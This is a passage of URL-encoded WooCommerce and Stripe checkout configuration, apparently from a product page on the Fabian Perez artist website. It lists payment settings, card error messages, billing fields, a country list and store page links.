C%2Fadmin-ajax.php%22%2C%22theme_name%22%3A%22luminate-child%22%2C%22testMode%22%3Afalse%2C%22createPaymentIntentNonce%22%3A%22adee074dbf%22%2C%22updatePaymentIntentNonce%22%3A%229f0d4486e0%22%2C%22createSetupIntentNonce%22%3A%22ea9dfc64f9%22%2C%22createAndConfirmSetupIntentNonce%22%3A%22632a6f5c16%22%2C%22updateFailedOrderNonce%22%3A%223b8fb8d0fd%22%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22title%22%3A%22Credit%20%5C%2F%20Debit%20Card%22%2C%22description%22%3A%22%22%2C%22testingInstructions%22%3A%22%3Cstrong%3ETest%20mode%3A%3C%5C%2Fstrong%3E%20use%20the%20test%20VISA%20card%204242424242424242%20with%20any%20expiry%20date%20and%20CVC.%20Other%20payment%20methods%20may%20redirect%20to%20a%20Stripe%20test%20page%20to%20authorize%20payment.%20More%20test%20card%20numbers%20are%20listed%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fdocs.stripe.com%5C%2Ftesting%5C%22%20target%3D%5C%22_blank%5C%22%3Ehere%3C%5C%2Fa%3E.%22%2C%22showSaveOption%22%3Afalse%2C%22supportsDeferredIntent%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22enabledPaymentMethods%22%3A%5B%22card%22%5D%7D%7D%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22accountDescriptor%22%3A%22Fabian%20Perez%20%7C%20Official%20Artist%20Website%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22orderReceivedURL%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2Forder-received%5C%2F%22%2C%22enabledBillingFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_address_2%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%5D%2C%22cartContainsSubscription%22%3Afalse%2C%22subscriptionRequiresManualRenewal%22%3Afalse%2C%22subscriptionManualRenewalEnabled%22%3Afalse%2C%22forceSavePaymentMethod%22%3Afalse%2C%22accountCountry%22%3A%22US%22%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isAmazonPayEnabled%22%3Afalse%2C%22isLinkEnabled%22%3Afalse%2C%22appearance%22%3Afalse%2C%22blocksAppearance%22%3Afalse%2C%22saveAppearanceNonce%22%3A%2241358cee19%22%2C%22isECEEnabled%22%3Atrue%2C%22isAmazonPayAvailable%22%3Afalse%2C%22isOCEnabled%22%3Afalse%2C%22OCLayout%22%3A%22accordion%22%2C%22paymentMethodConfigurationParentId%22%3A%22pmc_1LEKjAGX8lmJQndTk2ziRchV%22%2C%22hasAffirmGatewayPlugin%22%3Afalse%2C%22hasKlarnaGatewayPlugin%22%3Afalse%2C%22cartTotal%22%3A0%2C%22currency%22%3A%22USD%22%2C%22isPaymentNeeded%22%3Afalse%2C%22invalid_number%22%3A%22The%20card%20number%20is%20not%20a%20valid%20credit%20card%20number.%22%2C%22invalid_expiry_month%22%3A%22The%20card%27s%20expiration%20month%20is%20invalid.%22%2C%22invalid_expiry_year%22%3A%22The%20card%27s%20expiration%20year%20is%20invalid.%22%2C%22invalid_cvc%22%3A%22The%20card%27s%20security%20code%20is%20invalid.%22%2C%22incorrect_number%22%3A%22The%20card%20number%20is%20incorrect.%22%2C%22incomplete_number%22%3A%22The%20card%20number%20is%20incomplete.%22%2C%22incomplete_cvc%22%3A%22The%20card%27s%20security%20code%20is%20incomplete.%22%2C%22incomplete_expiry%22%3A%22The%20card%27s%20expiration%20date%20is%20incomplete.%22%2C%22expired_card%22%3A%22The%20card%20has%20expired.%22%2C%22incorrect_cvc%22%3A%22The%20card%27s%20security%20code%20is%20incorrect.%22%2C%22incorrect_zip%22%3A%22The%20card%27s%20zip%20code%20failed%20validation.%22%2C%22postal_code_invalid%22%3A%22Invalid%20zip%20code%2C%20please%20correct%20and%20try%20again%22%2C%22invalid_expiry_year_past%22%3A%22The%20card%27s%20expiration%20year%20is%20in%20the%20past%22%2C%22card_declined%22%3A%22The%20card%20was%20declined.%22%2C%22missing%22%3A%22There%20is%20no%20card%20on%20a%20customer%20that%20is%20being%20charged.%22%2C%22processing_error%22%3A%22An%20error%20occurred%20while%20processing%20the%20card.%22%2C%22invalid_sofort_country%22%3A%22The%20billing%20country%20is%20not%20accepted%20by%20Sofort.%20Please%20try%20another%20country.%22%2C%22email_invalid%22%3A%22Invalid%20email%20address%2C%20please%20correct%20and%20try%20again.%22%2C%22invalid_request_error%22%3A%22Unable%20to%20process%20this%20payment%2C%20please%20try%20again%20or%20use%20alternative%20method.%22%2C%22amount_too_large%22%3A%22The%20order%20total%20is%20too%20high%20for%20this%20payment%20method%22%2C%22amount_too_small%22%3A%22The%20order%20total%20is%20too%20low%20for%20this%20payment%20method%22%2C%22country_code_invalid%22%3A%22Invalid%20country%20code%2C%20please%20try%20again%20with%20a%20valid%20country%20code%22%2C%22tax_id_invalid%22%3A%22Invalid%20Tax%20Id%2C%20please%20try%20again%20with%20a%20valid%20tax%20id%22%2C%22invalid_wallet_type%22%3A%22Invalid%20wallet%20payment%20type%2C%20please%20try%20again%20or%20use%20an%20alternative%20method.%22%2C%22payment_intent_authentication_failure%22%3A%22We%20are%20unable%20to%20authenticate%20your%20payment%20method.%20Please%20choose%20a%20different%20payment%20method%20and%20try%20again.%22%2C%22insufficient_funds%22%3A%22Your%20card%20has%20insufficient%20funds.%22%2C%22stripe%22%3A%7B%22publishable_key%22%3A%22pk_live_515UjQXH2lPI4cxHC6aIx5xtQ0wC1pp1JxEgbTEB2TBhoj6OSwTdZ8kHAY3yy9SVeYVo9oRoZ20rnaaz1zzzn3NEO00mIi89JIw%22%2C%22allow_prepaid_card%22%3A%22yes%22%2C%22locale%22%3A%22en%22%2C%22is_link_enabled%22%3Afalse%2C%22is_express_checkout_enabled%22%3Atrue%2C%22is_amazon_pay_enabled%22%3Afalse%2C%22is_payment_request_enabled%22%3Atrue%7D%2C%22nonce%22%3A%7B%22payment%22%3A%2268e1633ae6%22%2C%22shipping%22%3A%220fb6b44c04%22%2C%22normalize_address%22%3A%222df58cf0b8%22%2C%22get_cart_details%22%3A%226f82121947%22%2C%22update_shipping%22%3A%22f88d128927%22%2C%22checkout%22%3A%228f45b8690a%22%2C%22add_to_cart%22%3A%22b642a96416%22%2C%22get_selected_product_data%22%3A%22a2df4f9482%22%2C%22log_errors%22%3A%224f8a7891f2%22%2C%22clear_cart%22%3A%22bc3b651a24%22%2C%22pay_for_order%22%3A%2233538c99a1%22%2C%22wc_store_api%22%3A%22512e792933%22%2C%22wc_store_api_express_checkout%22%3A%22a613a8af5e%22%7D%2C%22i18n%22%3A%7B%22no_prepaid_card%22%3A%22Sorry%2C%20we%27re%20not%20accepting%20prepaid%20cards%20at%20this%20time.%22%2C%22unknown_shipping%22%3A%22Unknown%20shipping%20option%20%5C%22%5Boption%5D%5C%22.%22%7D%2C%22checkout%22%3A%7B%22url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2F%22%2C%22currency_code%22%3A%22usd%22%2C%22currency_decimals%22%3A2%2C%22country_code%22%3A%22US%22%2C%22needs_shipping%22%3A%22no%22%2C%22needs_payer_phone%22%3Afalse%2C%22default_shipping_option%22%3A%7B%22id%22%3A%22pending%22%2C%22displayName%22%3A%22Pending%22%2C%22amount%22%3A0%7D%7D%2C%22button%22%3A%7B%22type%22%3A%22default%22%2C%22theme%22%3A%22dark%22%2C%22height%22%3A%2248%22%2C%22radius%22%3A%224%22%2C%22locale%22%3A%22en%22%2C%22customLabel%22%3A%22%22%7D%2C%22is_pay_for_order%22%3Afalse%2C%22has_block%22%3Afalse%2C%22login_confirmation%22%3Afalse%2C%22is_product_page%22%3Atrue%2C%22is_checkout_page%22%3Afalse%2C%22product%22%3A%7B%22shippingOptions%22%3A%5B%7B%22id%22%3A%22pending%22%2C%22displayName%22%3A%22Pending%22%2C%22amount%22%3A0%7D%5D%2C%22displayItems%22%3A%5B%7B%22label%22%3A%22The%20Living%20Room%20III%22%2C%22amount%22%3A140000%7D%2C%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A13300%2C%22pending%22%3Afalse%7D%2C%7B%22label%22%3A%22Shipping%22%2C%22amount%22%3A0%2C%22pending%22%3Atrue%7D%5D%2C%22total%22%3A%7B%22label%22%3A%22Fabian%20Perez%20%20Official%20%28via%20WooCommerce%29%22%2C%22amount%22%3A153300%2C%22pending%22%3Atrue%7D%2C%22requestShipping%22%3Atrue%2C%22currency%22%3A%22usd%22%2C%22country_code%22%3A%22US%22%2C%22validVariationSelected%22%3Atrue%7D%2C%22is_cart_page%22%3Afalse%2C%22taxes_based_on_billing%22%3Afalse%2C%22allowed_shipping_countries%22%3A%5B%22CA%22%2C%22GB%22%2C%22US%22%5D%2C%22custom_checkout_fields%22%3A%7B%22shipping_phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22type%22%3A%22tel%22%2C%22location%22%3A%22shipping%22%2C%22required%22%3Afalse%7D%7D%2C%22icons%22%3A%7B%22visa%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fvisa.svg%22%2C%22alt%22%3A%22Visa%22%7D%2C%22amex%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Famex.svg%22%2C%22alt%22%3A%22American%20Express%22%7D%2C%22mastercard%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fmastercard.svg%22%2C%22alt%22%3A%22Mastercard%22%7D%2C%22discover%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fdiscover.svg%22%2C%22alt%22%3A%22Discover%22%7D%2C%22jcb%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fjcb.svg%22%2C%22alt%22%3A%22JCB%22%7D%2C%22diners%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fassets%5C%2Fimages%5C%2Fdiners.svg%22%2C%22alt%22%3A%22Diners%22%7D%7D%2C%22plugin_url%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%22%2C%22supports%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22showSavedCards%22%3Afalse%2C%22showSaveOption%22%3Afalse%2C%22isAdmin%22%3Afalse%2C%22shouldShowPaymentRequestButton%22%3Afalse%2C%22shouldShowExpressCheckoutButton%22%3Afalse%2C%22style%22%3A%5B%22height%22%2C%22borderRadius%22%5D%2C%22baseLocation%22%3A%7B%22country%22%3A%22US%22%2C%22state%22%3A%22CA%22%7D%7D%2C%22paypal%22%3A%7B%22title%22%3A%22PayPal%22%2C%22description%22%3A%22Pay%20via%20PayPal%3B%20you%20can%20pay%20with%20your%20credit%20card%20if%20you%20don%27t%20have%20a%20PayPal%20account.%22%2C%22supports%22%3A%5B%22products%22%2C%22refunds%22%5D%7D%7D%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%5C%2FRegion%22%2C%22optionalLabel%22%3A%22Country%5C%2FRegion%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A1%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A10%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A20%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%22%2C%22optionalLabel%22%3A%22Company%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Atrue%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A30%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Address%22%2C%22optionalLabel%22%3A%22Address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A40%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A50%7D%2C%22city%22%3A%7B%22label%22%3A%22City%22%2C%22optionalLabel%22%3A%22City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A70%7D%2C%22state%22%3A%7B%22label%22%3A%22State%5C%2FCounty%22%2C%22optionalLabel%22%3A%22State%5C%2FCounty%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A80%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postal%20code%22%2C%22optionalLabel%22%3A%22Postal%20code%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A90%7D%2C%22phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A100%7D%7D%2C%22addressFieldsLocations%22%3A%7B%22address%22%3A%5B%22country%22%2C%22first_name%22%2C%22last_name%22%2C%22company%22%2C%22address_1%22%2C%22address_2%22%2C%22city%22%2C%22state%22%2C%22postcode%22%2C%22phone%22%5D%2C%22contact%22%3A%5B%22email%22%5D%2C%22order%22%3A%5B%5D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Atrue%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en%22%2C%22userLocale%22%3A%22en%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Fabian%20Perez%20%7C%20Official%20Artist%20Website%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A223%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A220%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A221%2C%22title%22%3A%22Shopping%20Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C